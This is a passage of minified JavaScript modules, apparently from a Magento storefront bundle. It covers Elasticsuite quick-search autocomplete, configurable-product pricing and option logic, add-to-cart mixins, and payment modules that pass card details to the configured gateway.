records=this.observer.records_;var length=records.length;if(records.length>0){var lastRecord=records[length-1];var recordToReplaceLast=selectRecord(lastRecord,record);if(recordToReplaceLast){records[length-1]=recordToReplaceLast;return;}}else{scheduleCallback(this.observer);}\nrecords[length]=record;},addListeners:function(){this.addListeners_(this.target);},addListeners_:function(node){var options=this.options;if(options.attributes)\nnode.addEventListener('DOMAttrModified',this,true);if(options.characterData)\nnode.addEventListener('DOMCharacterDataModified',this,true);if(options.childList)\nnode.addEventListener('DOMNodeInserted',this,true);if(options.childList||options.subtree)\nnode.addEventListener('DOMNodeRemoved',this,true);},removeListeners:function(){this.removeListeners_(this.target);},removeListeners_:function(node){var options=this.options;if(options.attributes)\nnode.removeEventListener('DOMAttrModified',this,true);if(options.characterData)\nnode.removeEventListener('DOMCharacterDataModified',this,true);if(options.childList)\nnode.removeEventListener('DOMNodeInserted',this,true);if(options.childList||options.subtree)\nnode.removeEventListener('DOMNodeRemoved',this,true);},addTransientObserver:function(node){if(node===this.target)\nreturn;this.addListeners_(node);this.transientObservedNodes.push(node);var registrations=registrationsTable.get(node);if(!registrations)\nregistrationsTable.set(node,registrations=[]);registrations.push(this);},removeTransientObservers:function(){var transientObservedNodes=this.transientObservedNodes;this.transientObservedNodes=[];transientObservedNodes.forEach(function(node){this.removeListeners_(node);var registrations=registrationsTable.get(node);for(var i=0;i<registrations.length;i++){if(registrations[i]===this){registrations.splice(i,1);break;}}},this);},handleEvent:function(e){e.stopImmediatePropagation();switch(e.type){case'DOMAttrModified':var name=e.attrName;var namespace=e.relatedNode.namespaceURI;var target=e.target;var record=new getRecord('attributes',target);record.attributeName=name;record.attributeNamespace=namespace;var oldValue=e.attrChange===MutationEvent.ADDITION?null:e.prevValue;forEachAncestorAndObserverEnqueueRecord(target,function(options){if(!options.attributes)\nreturn;if(options.attributeFilter&&options.attributeFilter.length&&options.attributeFilter.indexOf(name)===-1&&options.attributeFilter.indexOf(namespace)===-1){return;}\nif(options.attributeOldValue)\nreturn getRecordWithOldValue(oldValue);return record;});break;case'DOMCharacterDataModified':var target=e.target;var record=getRecord('characterData',target);var oldValue=e.prevValue;forEachAncestorAndObserverEnqueueRecord(target,function(options){if(!options.characterData)\nreturn;if(options.characterDataOldValue)\nreturn getRecordWithOldValue(oldValue);return record;});break;case'DOMNodeRemoved':this.addTransientObserver(e.target);case'DOMNodeInserted':var changedNode=e.target;var addedNodes,removedNodes;if(e.type==='DOMNodeInserted'){addedNodes=[changedNode];removedNodes=[];}else{addedNodes=[];removedNodes=[changedNode];}\nvar previousSibling=changedNode.previousSibling;var nextSibling=changedNode.nextSibling;var record=getRecord('childList',e.target.parentNode);record.addedNodes=addedNodes;record.removedNodes=removedNodes;record.previousSibling=previousSibling;record.nextSibling=nextSibling;forEachAncestorAndObserverEnqueueRecord(e.relatedNode,function(options){if(!options.childList)\nreturn;return record;});}\nclearRecords();}};global.JsMutationObserver=JsMutationObserver;if(!global.MutationObserver)\nglobal.MutationObserver=JsMutationObserver;})(this);","Smile_ElasticsuiteCore/js/form-mini.min.js":"define(['ko','jquery','underscore','mage/template','Magento_Catalog/js/price-utils','Magento_Ui/js/lib/knockout/template/loader','Magento_Ui/js/modal/modal','mage/translate','Magento_Search/js/form-mini'],function(ko,$,_,mageTemplate,priceUtil,templateLoader){'use strict';$.widget('smileEs.quickSearch',$.mage.quickSearch,{options:{autocomplete:'off',minSearchLength:2,responseFieldElements:'dl dd',selectClass:'selected',submitBtn:'button[type=\"submit\"]',searchLabel:'[data-role=minisearch-label]'},_create:function(){this.templateCache=[];this.currentRequest=null;this._initTemplates();this._initTitleRenderer();this._super();this._blur();},_initTemplates:function(){for(var template in this.options.templates){if({}.hasOwnProperty.call(this.options.templates,template)){this._loadTemplate(template);}}},_initTitleRenderer:function(){this.titleRenderers={};for(var typeIdentifier in this.options.templates){if(this.options.templates[typeIdentifier]['titleRenderer']){require([this.options.templates[typeIdentifier]['titleRenderer']],function(renderer){this.component.titleRenderers[this.type]=renderer;}.bind({component:this,type:typeIdentifier}));}}},_loadTemplate:function(type){var templateFile=this.options.templates[type]['template'];templateLoader.loadTemplate(templateFile).done(function(renderer){this.options.templates[type]['template']=renderer;}.bind(this));},_getTemplate:function(element){var source=this.options.template;var type=element.type?element.type:'undefined';if(this.templateCache[type]){return this.templateCache[type];}\nif(element.type&&this.options.templates&&this.options.templates[element.type]){source=this.options.templates[element.type].template;}\nthis.templateCache[type]=mageTemplate(source);return this.templateCache[type];},_renderItem:function(element,index){var template=this._getTemplate(element);element.index=index;if(element.price&&(!isNaN(element.price))){element.price=priceUtil.formatPrice(element.price,this.options.priceFormat);}\nreturn template({data:element});},_getResultWrapper:function(){return $('<div class=\"smile-elasticsuite-autocomplete-result\"></div>');},_getSectionHeader:function(type,data){var title='';var header=$('<dl role=\"listbox\" class=\"autocomplete-list\"></dl>');if(type!==undefined){title=this._getSectionTitle(type,data);header.append(title);}\nreturn header;},_getSectionTitle:function(type,data){var title='';if(this.titleRenderers&&this.titleRenderers[type]){title=$('<dt role=\"listbox\" class=\"autocomplete-list-title title-'+type+'\">'+this.titleRenderers[type].render(data)+'</dt>');}else if(this.options.templates&&this.options.templates[type].title){title=$('<dt role=\"listbox\" class=\"autocomplete-list-title title-'+type+'\">'+this.options.templates[type].title+'</dt>');}\nreturn title;},_isEmpty:function(value){return value===null||value.trim().length===0;},_onPropertyChange:_.debounce(function(){var searchField=this.element,clonePosition={position:'absolute',width:searchField.outerWidth()},value=this.element.val();this.submitBtn.disabled=this._isEmpty(value);if(value.trim().length>=parseInt(this.options.minSearchLength,10)){this.searchForm.addClass('processing');this.currentRequest=$.ajax({method:\"GET\",url:this.options.url,cache:true,dataType:'json',data:{q:value},beforeSend:function(){if(this.currentRequest!==null){this.currentRequest.abort();}}.bind(this),success:$.proxy(function(data){var self=this;var lastElement=false;var content=this._getResultWrapper();var sectionDropdown=this._getSectionHeader();$.each(data,function(index,element){if(!lastElement||(lastElement&&lastElement.type!==element.type)){sectionDropdown=this._getSectionHeader(element.type,data);}\nvar elementHtml=this._renderItem(element,index);sectionDropdown.append(elementHtml);if(!lastElement||(lastElement&&lastElement.type!==element.type)){content.append(sectionDropdown);}\nlastElement=element;}.bind(this));this.responseList.indexList=this.autoComplete.html(content).css(clonePosition).show().find(this.options.responseFieldElements+':visible');this._resetResponseList(false);this.element.removeAttr('aria-activedescendant');if(this.responseList.indexList.length){this._updateAriaHasPopup(true);}else{this._updateAriaHasPopup(false);}\nthis.responseList.indexList.on('click vclick',function(e){self.responseList.selected=$(this);if(self.responseList.selected.attr(\"href\")){window.location.href=self.responseList.selected.attr(\"href\");e.stopPropagation();return false;}\nself.searchForm.trigger('submit');}).on('mouseenter',function(e){self.responseList.indexList.removeClass(self.options.selectClass);$(this).addClass(self.options.selectClass);self.responseList.selected=$(e.target);self.element.attr('aria-activedescendant',$(e.target).attr('id'));}).on('mouseleave',function(e){$(this).removeClass(self.options.selectClass);self._resetResponseList(false);}).on('mouseout',function(){if(!self._getLastElement()&&self._getLastElement().hasClass(self.options.selectClass)){$(this).removeClass(self.options.selectClass);self._resetResponseList(false);}});},this),complete:$.proxy(function(){this.searchForm.removeClass('processing');},this)});}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}},250),_onKeyDown:function(e){var keyCode=e.keyCode||e.which;switch(keyCode){case $.ui.keyCode.HOME:this._selectElement(this._getFirstVisibleElement());break;case $.ui.keyCode.END:this._selectElement(this._getLastElement());break;case $.ui.keyCode.ESCAPE:this._resetResponseList(true);this.autoComplete.hide();break;case $.ui.keyCode.ENTER:this._validateElement(e);break;case $.ui.keyCode.DOWN:this._navigateDown();break;case $.ui.keyCode.UP:this._navigateUp();break;default:return true;}},_validateElement:function(event){var selected=this.responseList.selected;if(selected&&selected.attr('href')!==undefined){window.location=selected.attr('href');event.preventDefault();return false;}\nthis.searchForm.trigger('submit');},_navigateDown:function(){if(this.responseList.indexList){if(!this.responseList.selected){this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}\nelse if(!this._getLastElement().hasClass(this.options.selectClass)){var nextElement=this._getNextElement();this.responseList.selected.removeClass(this.options.selectClass);this.responseList.selected=nextElement.addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}\nthis._activateElement();}},_navigateUp:function(){if(this.responseList.indexList!==null){if(!this._getFirstVisibleElement().hasClass(this.options.selectClass)){var prevElement=this._getPrevElement();this.responseList.selected.removeClass(this.options.selectClass);this.responseList.selected=prevElement.addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();}\nthis._activateElement();}},_selectElement:function(element){element.addClass(this.options.selectClass);this.responseList.selected=element;},_activateElement:function(){this.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));},_getNextElement:function(){var nextElement=this.responseList.selected.next('dd');if(nextElement.length===0){nextElement=this.responseList.selected.parent('dl').next('dl').find('dd').first();}\nreturn nextElement;},_getPrevElement:function(){var prevElement=this.responseList.selected.prev('dd');this.responseList.selected.removeClass(this.options.selectClass);if(prevElement.length===0){prevElement=this.responseList.selected.parent('dl').prev('dl').find('dd').last();}\nreturn prevElement;},_blur:function(){this.element.on('blur',$.proxy(function(){if(!this.searchLabel.hasClass('active')){return;}\nsetTimeout($.proxy(function(){if(this.autoComplete.is(':hidden')){this.setActiveState(false);}else{this.element.trigger('focus');}\nthis.autoComplete.hide();$('#search').trigger('blur');this._updateAriaHasPopup(false);},this),250);},this));}});return $.smileEs.quickSearch;});","Smile_ElasticsuiteCore/js/validation/validator-mixin.min.js":"define(['jquery'],function($){'use strict';return function(validator){validator.addRule('not-zero',function(value,element){return parseInt(value)!==0;},$.mage.__('The value should be different to zero.'));return validator;}});","Magento_ConfigurableProduct/js/configurable.min.js":"define(['jquery','underscore','mage/template','mage/translate','priceUtils','priceBox','jquery-ui-modules/widget','jquery/jquery.parsequery','fotoramaVideoEvents'],function($,_,mageTemplate,$t,priceUtils){'use strict';$.widget('mage.configurable',{options:{superSelector:'.super-attribute-select',selectSimpleProduct:'[name=\"selected_configurable_option\"]',priceHolderSelector:'.price-box',spConfig:{},state:{},priceFormat:{},optionTemplate:'<%- data.label %>'+'<% if (typeof data.finalPrice.value !== \"undefined\") { %>'+' <%- data.finalPrice.formatted %>'+'<% } %>',mediaGallerySelector:'[data-gallery-role=gallery-placeholder]',mediaGalleryInitial:null,slyOldPriceSelector:'.sly-old-price',normalPriceLabelSelector:'.product-info-main .normal-price .price-label',gallerySwitchStrategy:'replace',tierPriceTemplateSelector:'#tier-prices-template',tierPriceBlockSelector:'[data-role=\"tier-price-block\"]',tierPriceTemplate:'',selectorProduct:'.product-info-main',selectorProductPrice:'[data-role=priceBox]',qtyInfo:'#qty'},_create:function(){this._initializeOptions();this._overrideDefaults();this._setupChangeEvents();this._fillState();this._setChildSettings();this._configureForValues();$(this.element).trigger('configurable.initialized');$(this.options.qtyInfo).on('input',this._reloadPrice.bind(this));},_initializeOptions:function(){var options=this.options,gallery=$(options.mediaGallerySelector),priceBoxOptions=$(this.options.priceHolderSelector).priceBox('option').priceConfig||null;if(priceBoxOptions&&priceBoxOptions.optionTemplate){options.optionTemplate=priceBoxOptions.optionTemplate;}\nif(priceBoxOptions&&priceBoxOptions.priceFormat){options.priceFormat=priceBoxOptions.priceFormat;}\noptions.optionTemplate=mageTemplate(options.optionTemplate);options.tierPriceTemplate=$(this.options.tierPriceTemplateSelector).html();options.settings=options.spConfig.containerId?$(options.spConfig.containerId).find(options.superSelector):$(options.superSelector);options.values=options.spConfig.defaultValues||{};options.parentImage=$('[data-role=base-image-container] img').attr('src');this.inputSimpleProduct=this.element.find(options.selectSimpleProduct);gallery.data('gallery')?this._onGalleryLoaded(gallery):gallery.on('gallery:loaded',this._onGalleryLoaded.bind(this,gallery));},_overrideDefaults:function(){var hashIndex=window.location.href.indexOf('#');if(hashIndex!==-1){this._parseQueryParams(window.location.href.substr(hashIndex+1));}\nif(this.options.spConfig.inputsInitialized){this._setValuesByAttribute();}\nthis._setInitialOptionsLabels();},_parseQueryParams:function(queryString){var queryParams=$.parseQuery({query:queryString});$.each(queryParams,$.proxy(function(key,value){if(this.options.spConfig.attributes[key]!==undefined&&_.find(this.options.spConfig.attributes[key].options,function(element){return element.id===value;})){this.options.values[key]=value;}},this));},_setValuesByAttribute:function(){this.options.values={};$.each(this.options.settings,$.proxy(function(index,element){var attributeId;if(element.value){attributeId=element.id.replace(/[a-z]*/,'');if(this.options.spConfig.attributes[attributeId]!==undefined&&_.find(this.options.spConfig.attributes[attributeId].options,function(optionElement){return optionElement.id===element.value;})){this.options.values[attributeId]=element.value;}}},this));},_setInitialOptionsLabels:function(){$.each(this.options.spConfig.attributes,$.proxy(function(index,element){$.each(element.options,$.proxy(function(optIndex,optElement){this.options.spConfig.attributes[index].options[optIndex].initialLabel=optElement.label;},this));},this));},_setupChangeEvents:function(){$.each(this.options.settings,$.proxy(function(index,element){$(element).on('change',this,this._configure);},this));},_fillState:function(){$.each(this.options.settings,$.proxy(function(index,element){var attributeId=element.id.replace(/[a-z]*/,'');if(attributeId&&this.options.spConfig.attributes[attributeId]){element.config=this.options.spConfig.attributes[attributeId];element.attributeId=attributeId;this.options.state[attributeId]=false;}},this));},_setChildSettings:function(){var childSettings=[],settings=this.options.settings,index=settings.length,option;while(index--){option=settings[index];if(index){option.disabled=true;}else{this._fillSelect(option);}\n_.extend(option,{childSettings:childSettings.slice(),prevSetting:settings[index-1],nextSetting:settings[index+1]});childSettings.push(option);}},_configureForValues:function(){if(this.options.values){this.options.settings.each($.proxy(function(index,element){var attributeId=element.attributeId;element.value=this.options.values[attributeId]||'';this._configureElement(element);},this));}},_configure:function(event){event.data._configureElement(this);},_configureElement:function(element){this.simpleProduct=this._getSimpleProductId(element);if(element.value){this.options.state[element.config.id]=element.value;if(element.nextSetting){element.nextSetting.disabled=false;this._fillSelect(element.nextSetting);this._resetChildren(element.nextSetting);}else{if(!!document.documentMode){this.inputSimpleProduct.val(element.options[element.selectedIndex].config.allowedProducts[0]);}else{this.inputSimpleProduct.val(element.selectedOptions[0].config.allowedProducts[0]);}}}else{this._resetChildren(element);}\nthis._reloadPrice();this._displayRegularPriceBlock(this.simpleProduct);this._displayTierPriceBlock(this.simpleProduct);this._displayNormalPriceLabel();this._changeProductImage();},_changeProductImage:function(){var images,initialImages=this.options.mediaGalleryInitial,gallery=$(this.options.mediaGallerySelector).data('gallery');if(_.isUndefined(gallery)){$(this.options.mediaGallerySelector).on('gallery:loaded',function(){this._changeProductImage();}.bind(this));return;}\nimages=this.options.spConfig.images[this.simpleProduct];if(images){images=this._sortImages(images);if(this.options.gallerySwitchStrategy==='prepend'){images=images.concat(initialImages);}\nimages=$.extend(true,[],images);images=this._setImageIndex(images);gallery.updateData(images);this._addFotoramaVideoEvents(false);}else{gallery.updateData(initialImages);this._addFotoramaVideoEvents(true);}},_addFotoramaVideoEvents:function(isInitial){if(_.isUndefined($.mage.AddFotoramaVideoEvents)){return;}\nif(isInitial){$(this.options.mediaGallerySelector).AddFotoramaVideoEvents();return;}\n$(this.options.mediaGallerySelector).AddFotoramaVideoEvents({selectedOption:this.simpleProduct,dataMergeStrategy:this.options.gallerySwitchStrategy});},_sortImages:function(images){return _.sortBy(images,function(image){return image.position;});},_setImageIndex:function(images){var length=images.length,i;for(i=0;length>i;i++){images[i].i=i+1;}\nreturn images;},_resetChildren:function(element){if(element.childSettings){_.each(element.childSettings,function(set){set.selectedIndex=0;set.disabled=true;});if(element.config){this.options.state[element.config.id]=false;}}},_fillSelect:function(element){var attributeId=element.id.replace(/[a-z]*/,''),options=this._getAttributeOptions(attributeId),prevConfig,index=1,allowedProducts,allowedProductsByOption,allowedProductsAll,i,j,finalPrice=parseFloat(this.options.spConfig.prices.finalPrice.amount),optionFinalPrice,optionPriceDiff,optionPrices=this.options.spConfig.optionPrices,allowedOptions=[],indexKey,allowedProductMinPrice,allowedProductsAllMinPrice,canDisplayOutOfStockProducts=false,filteredSalableProducts;this._clearSelect(element);element.options[0]=new Option('','');element.options[0].innerHTML=this.options.spConfig.chooseText;prevConfig=false;if(element.prevSetting){prevConfig=element.prevSetting.options[element.prevSetting.selectedIndex];}\nif(options){for(indexKey in this.options.spConfig.index){if(this.options.spConfig.index.hasOwnProperty(indexKey)){allowedOptions=allowedOptions.concat(_.values(this.options.spConfig.index[indexKey]));}}\nif(prevConfig){allowedProductsByOption={};allowedProductsAll=[];for(i=0;i<options.length;i++){for(j=0;j<options[i].products.length;j++){if(prevConfig.config&&prevConfig.config.allowedProducts&&prevConfig.config.allowedProducts.indexOf(options[i].products[j])>-1){if(!allowedProductsByOption[i]){allowedProductsByOption[i]=[];}\nallowedProductsByOption[i].push(options[i].products[j]);allowedProductsAll.push(options[i].products[j]);}}}\nif(typeof allowedProductsAll[0]!=='undefined'&&typeof optionPrices[allowedProductsAll[0]]!=='undefined'){allowedProductsAllMinPrice=this._getAllowedProductWithMinPrice(allowedProductsAll);finalPrice=parseFloat(optionPrices[allowedProductsAllMinPrice].finalPrice.amount);}}\nfor(i=0;i<options.length;i++){if(prevConfig&&typeof allowedProductsByOption[i]==='undefined'){continue;}\nallowedProducts=prevConfig?allowedProductsByOption[i]:options[i].products.slice(0);optionPriceDiff=0;if(typeof allowedProducts[0]!=='undefined'&&typeof optionPrices[allowedProducts[0]]!=='undefined'){allowedProductMinPrice=this._getAllowedProductWithMinPrice(allowedProducts);optionFinalPrice=parseFloat(optionPrices[allowedProductMinPrice].finalPrice.amount);optionPriceDiff=optionFinalPrice-finalPrice;options[i].label=options[i].initialLabel;if(optionPriceDiff!==0){options[i].label+=' '+priceUtils.formatPriceLocale(optionPriceDiff,this.options.priceFormat,true);}}\nif(allowedProducts.length>0||_.include(allowedOptions,options[i].id)){options[i].allowedProducts=allowedProducts;element.options[index]=new Option(this._getOptionLabel(options[i]),options[i].id);if(this.options.spConfig.canDisplayShowOutOfStockStatus){filteredSalableProducts=$(this.options.spConfig.salable[attributeId][options[i].id]).filter(options[i].allowedProducts);canDisplayOutOfStockProducts=filteredSalableProducts.length===0;}\nif(typeof options[i].price!=='undefined'){element.options[index].setAttribute('price',options[i].price);}\nif(allowedProducts.length===0||canDisplayOutOfStockProducts){element.options[index].disabled=true;}\nelement.options[index].config=options[i];index++;}}}},_getOptionLabel:function(option){return option.label;},_clearSelect:function(element){var i;for(i=element.options.length-1;i>=0;i--){element.remove(i);}},_getAttributeOptions:function(attributeId){if(this.options.spConfig.attributes[attributeId]){return this.options.spConfig.attributes[attributeId].options;}},_reloadPrice:function(){$(this.options.priceHolderSelector).trigger('updatePrice',this._getPrices());},_getPrices:function(){var prices={},elements=_.toArray(this.options.settings),allowedProduct;_.each(elements,function(element){var selected=element.options[element.selectedIndex],config=selected&&selected.config,priceValue=this._calculatePrice({});if(config&&config.allowedProducts.length===1){priceValue=this._calculatePrice(config);}else if(element.value){allowedProduct=this._getAllowedProductWithMinPrice(config.allowedProducts);priceValue=this._calculatePrice({'allowedProducts':[allowedProduct]});}\nif(!_.isEmpty(priceValue)){prices.prices=priceValue;}},this);return prices;},_getAllowedProductWithMinPrice:function(allowedProducts){var optionPrices=this.options.spConfig.optionPrices,product={},optionMinPrice,optionFinalPrice;_.each(allowedProducts,function(allowedProduct){optionFinalPrice=parseFloat(optionPrices[allowedProduct].finalPrice.amount);if(_.isEmpty(product)||optionFinalPrice<optionMinPrice){optionMinPrice=optionFinalPrice;product=allowedProduct;}},this);return product;},_calculatePrice:function(config){var displayPrices=$(this.options.priceHolderSelector).priceBox('option').prices,newPrices=this.options.spConfig.optionPrices[_.first(config.allowedProducts)]||{};_.each(displayPrices,function(price,code){displayPrices[code].amount=newPrices[code]?newPrices[code].amount-displayPrices[code].amount:0;});return displayPrices;},_getSimpleProductId:function(element){var allOptions=element.config.options,value=element.value,config;config=_.filter(allOptions,function(option){return option.id===value;});config=_.first(config);return _.isEmpty(config)?undefined:_.first(config.allowedProducts);},_displayRegularPriceBlock:function(optionId){var shouldBeShown=true,$priceBox=this.element.parents(this.options.selectorProduct).find(this.options.selectorProductPrice);_.each(this.options.settings,function(element){if(element.value===''){shouldBeShown=false;}});if(shouldBeShown&&this.options.spConfig.optionPrices[optionId].oldPrice.amount!==this.options.spConfig.optionPrices[optionId].finalPrice.amount){$(this.options.slyOldPriceSelector).show();}else{$(this.options.slyOldPriceSelector).hide();}\n$(document).trigger('updateMsrpPriceBlock',[optionId,this.options.spConfig.optionPrices,$priceBox]);},_displayNormalPriceLabel:function(){var shouldBeShown=false;_.each(this.options.settings,function(element){if(element.value===''){shouldBeShown=true;}});if(shouldBeShown){$(this.options.normalPriceLabelSelector).show();}else{$(this.options.normalPriceLabelSelector).hide();}},_onGalleryLoaded:function(element){var galleryObject=element.data('gallery');this.options.mediaGalleryInitial=galleryObject.returnCurrentImages();},_displayTierPriceBlock:function(optionId){var tierPrices=typeof optionId!='undefined'&&this.options.spConfig.optionPrices[optionId].tierPrices;if(_.isArray(tierPrices)&&tierPrices.length>0){if(this.options.tierPriceTemplate){$(this.options.tierPriceBlockSelector).html(mageTemplate(this.options.tierPriceTemplate,{'tierPrices':tierPrices,'$t':$t,'currencyFormat':this.options.spConfig.currencyFormat,'priceUtils':priceUtils})).show();}}else{$(this.options.tierPriceBlockSelector).hide();}}});return $.mage.configurable;});","Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin.min.js":"define(['underscore','jquery','Magento_ConfigurableProduct/js/product/view/product-info-resolver'],function(_,$,productInfoResolver){'use strict';return function(widget){$.widget('mage.catalogAddToCart',widget,{ajaxSubmit:function(form){var isConfigurable=!!_.find(form.serializeArray(),function(item){return item.name.indexOf('super_attribute')!==-1;});if(isConfigurable){this.options.productInfoResolver=productInfoResolver;}\nreturn this._super(form);}});return $.mage.catalogAddToCart;};});","Magento_ConfigurableProduct/js/configurable-customer-data.min.js":"require(['jquery','Magento_ConfigurableProduct/js/options-updater'],function($,Updater){'use strict';var selectors={formSelector:'#product_addtocart_form'},configurableWidgetName='mageConfigurable',widgetInitEvent='configurable.initialized',updateConfigurableOptions=function(){var configurableWidget=$(selectors.formSelector).data(configurableWidgetName);if(!configurableWidget){return;}\nconfigurableWidget.options.values=this.productOptions||{};configurableWidget._configureForValues();},updater=new Updater(widgetInitEvent,updateConfigurableOptions);updater.listen();});","Magento_ConfigurableProduct/js/options-updater.min.js":"define(['jquery','underscore','Magento_Customer/js/customer-data','domReady!'],function($,_,customerData){'use strict';var selectors={formSelector:'#product_addtocart_form',productIdSelector:'#product_addtocart_form [name=\"product\"]',itemIdSelector:'#product_addtocart_form [name=\"item\"]'},cartData=customerData.get('cart'),productId=$(selectors.productIdSelector).val(),itemId=$(selectors.itemIdSelector).val(),setProductOptions=function(data){var changedProductOptions;if(!(data&&data.items&&data.items.length&&productId)){return false;}\nchangedProductOptions=_.find(data.items,function(item){if(item['item_id']===itemId){return item['product_id']===productId;}});changedProductOptions=changedProductOptions&&changedProductOptions.options&&changedProductOptions.options.reduce(function(obj,val){obj[val['option_id']]=val['option_value'];return obj;},{});if(JSON.stringify(this.productOptions||{})===JSON.stringify(changedProductOptions||{})){return false;}\nthis.productOptions=changedProductOptions;return true;},listen=function(){cartData.subscribe(function(updateCartData){if(this.setProductOptions(updateCartData)){this.updateOptions();}}.bind(this));$(selectors.formSelector).on(this.eventName,function(){this.setProductOptions(cartData());this.updateOptions();}.bind(this));},Updater=function(eventName,updateOptionsCallback){if(this instanceof Updater){this.eventName=eventName;this.updateOptions=updateOptionsCallback;this.productOptions={};}};Updater.prototype.setProductOptions=setProductOptions;Updater.prototype.listen=listen;return Updater;});","Magento_ConfigurableProduct/js/catalog-add-to-cart.min.js":"require(['jquery'],function($){'use strict';$('body').on('catalogCategoryAddToCartRedirect',function(event,data){$(data.form).find('select[name*=\"super\"]').each(function(index,item){data.redirectParameters.push(item.config.id+'='+$(item).val());});});});","Magento_ConfigurableProduct/js/product/view/product-info-resolver.min.js":"define(['underscore','Magento_Catalog/js/product/view/product-info'],function(_,productInfo){'use strict';return function($form){var optionValues=[],product=_.findWhere($form.serializeArray(),{name:'product'}),productId;if(!_.isUndefined(product)){productId=product.value;_.each($form.serializeArray(),function(item){if(item.name.indexOf('super_attribute')!==-1){optionValues.push(item.value);}});optionValues.sort();productInfo().push({'id':productId,'optionValues':optionValues});}\nreturn _.uniq(productInfo(),function(item){var optionValuesStr=item.optionValues?item.optionValues.join():'';return item.id+optionValuesStr;});};});","Magento_Payment/js/cc-type.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.creditCardType',{options:{typeCodes:['SS','SM','SO']},_create:function(){this.element.on('change',$.proxy(this._toggleCardType,this)).trigger('change');},_toggleCardType:function(){$(this.options.creditCardTypeContainer).toggle($.inArray(this.element.val(),this.options.typeCodes)!==-1);}});return $.mage.creditCardType;});","Magento_Payment/js/transparent.min.js":"define(['jquery','mage/template','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','Magento_Payment/js/model/credit-card-validation/validator','Magento_Checkout/js/model/full-screen-loader'],function($,mageTemplate,alert,ui,validator,fullScreenLoader){'use strict';$.widget('mage.transparent',{options:{context:null,placeOrderSelector:'[data-role=\"review-save\"]',paymentFormSelector:'#co-payment-form',updateSelectorPrefix:'#checkout-',updateSelectorSuffix:'-load',hiddenFormTmpl:'<form target=\"<%= data.target %>\" action=\"<%= data.action %>\" method=\"POST\" '+'hidden enctype=\"application/x-www-form-urlencoded\" class=\"no-display\">'+'<% _.each(data.inputs, function(val, key){ %>'+'<input value=\"<%= val %>\" name=\"<%= key %>\" type=\"hidden\">'+'<% }); %>'+'</form>',reviewAgreementForm:'#checkout-agreements',cgiUrl:null,orderSaveUrl:null,controller:null,gateway:null,dateDelim:null,cardFieldsMap:null,expireYearLength:2},_create:function(){this.hiddenFormTmpl=mageTemplate(this.options.hiddenFormTmpl);if(this.options.context){this.options.context.setPlaceOrderHandler($.proxy(this._orderSave,this));this.options.context.setValidateHandler($.proxy(this._validateHandler,this));}else{$(this.options.placeOrderSelector).off('click').on('click',$.proxy(this._placeOrderHandler,this));}\nthis.element.validation();$('[data-container=\"'+this.options.gateway+'-cc-number\"]').on('focusout',function(){$(this).valid();});},_validateHandler:function(){return this.element.validation&&this.element.validation('isValid');},_placeOrderHandler:function(){if(this._validateHandler()){this._orderSave();}\nreturn false;},_orderSave:function(){var postData=$(this.options.paymentFormSelector).serialize();if($(this.options.reviewAgreementForm).length){postData+='&'+$(this.options.reviewAgreementForm).serialize();}\npostData+='&controller='+this.options.controller;postData+='&cc_type='+this.element.find('[data-container=\"'+this.options.gateway+'-cc-type\"]').val();return $.ajax({url:this.options.orderSaveUrl,type:'post',context:this,data:postData,dataType:'json',beforeSend:function(){fullScreenLoader.startLoader();},success:function(response){var preparedData,msg,alertActionHandler=function(){};if(response.success&&response[this.options.gateway]){preparedData=this._preparePaymentData(response[this.options.gateway].fields,this.options.cardFieldsMap);this._postPaymentToGateway(preparedData);}else{fullScreenLoader.stopLoader(true);msg=response['error_messages'];if(this.options.context){this.options.context.clearTimeout().fail();alertActionHandler=this.options.context.alertActionHandler;}\nif(typeof msg==='object'){msg=msg.join('\\n');}\nif(msg){alert({content:msg,actions:{always:alertActionHandler}});}}}.bind(this)});},_postPaymentToGateway:function(data){var tmpl,iframeSelector='[data-container=\"'+this.options.gateway+'-transparent-iframe\"]';tmpl=this.hiddenFormTmpl({data:{target:$(iframeSelector).attr('name'),action:this.options.cgiUrl,inputs:data}});$(tmpl).appendTo($(iframeSelector)).trigger('submit');},_preparePaymentData:function(data,ccfields){var preparedata;if(this.element.find('[data-container=\"'+this.options.gateway+'-cc-cvv\"]').length){data[ccfields.cccvv]=this.element.find('[data-container=\"'+this.options.gateway+'-cc-cvv\"]').val();}\npreparedata=this._prepareExpDate();data[ccfields.ccexpdate]=preparedata.month+this.options.dateDelim+preparedata.year;data[ccfields.ccnum]=this.element.find('[data-container=\"'+this.options.gateway+'-cc-number\"]').val();return data;},_prepareExpDate:function(){var year=this.element.find('[data-container=\"'+this.options.gateway+'-cc-year\"]').val(),month=parseInt(this.element.find('[data-container=\"'+this.options.gateway+'-cc-month\"]').val(),10);if(year.length>this.options.expireYearLength){year=year.substring(year.length-this.options.expireYearLength);}\nif(month<10){month='0'+month;}\nreturn{month:month,year:year};}});return $.mage.transparent;});","Magento_Payment/js/view/payment/cc-form.min.js":"define(['underscore','Magento_Checkout/js/view/payment/default','Magento_Payment/js/model/credit-card-validation/credit-card-data','Magento_Payment/js/model/credit-card-validation/credit-card-number-validator','mage/translate'],function(_,Component,creditCardData,cardNumberValidator,$t){'use strict';return Component.extend({defaults:{creditCardType:'',creditCardExpYear:'',creditCardExpMonth:'',creditCardNumber:'',creditCardSsStartMonth:'',creditCardSsStartYear:'',creditCardSsIssue:'',creditCardVerificationNumber:'',selectedCardType:null},initObservable:function(){this._super().observe(['creditCardType','creditCardExpYear','creditCardExpMonth','creditCardNumber','creditCardVerificationNumber','creditCardSsStartMonth','creditCardSsStartYear','creditCardSsIssue','selectedCardType']);return this;},initialize:function(){var self=this;this._super();this.creditCardNumber.subscribe(function(value){var result;self.selectedCardType(null);if(value===''||value===null){return false;}\nresult=cardNumberValidator(value);if(!result.isPotentiallyValid&&!result.isValid){return 